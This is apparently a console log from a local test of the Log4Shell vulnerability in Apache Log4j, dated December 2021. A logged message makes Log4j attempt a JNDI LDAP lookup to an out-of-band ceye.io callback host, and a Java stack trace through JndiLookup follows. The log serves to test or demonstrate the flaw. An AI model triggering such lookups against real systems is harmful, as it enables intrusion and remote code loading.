 R:\Temp\log4jt\out\artifacts\log4jtst_jar>java -jar log4jtst.jar
Unable to get Charset 'cp65001' for property 'sun.stdout.encoding', using default GBK and continuing.
01:11:35.062 [main] ERROR org.example.log4jtst.Main - Hello World
2021-12-10 01:11:40,814 main WARN Error looking up JNDI resource [ldap:// .ceye.io]. javax.naming.Communicat
ionException: .ceye.io:389 [Root exception is java.net.ConnectException: Connection refused: connect]
at com.sun.jndi.ldap.Connection.<init>(Connection.java:238)
at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1609)
at com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2749)
at com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)
at com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
at com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:202)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:198)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1060)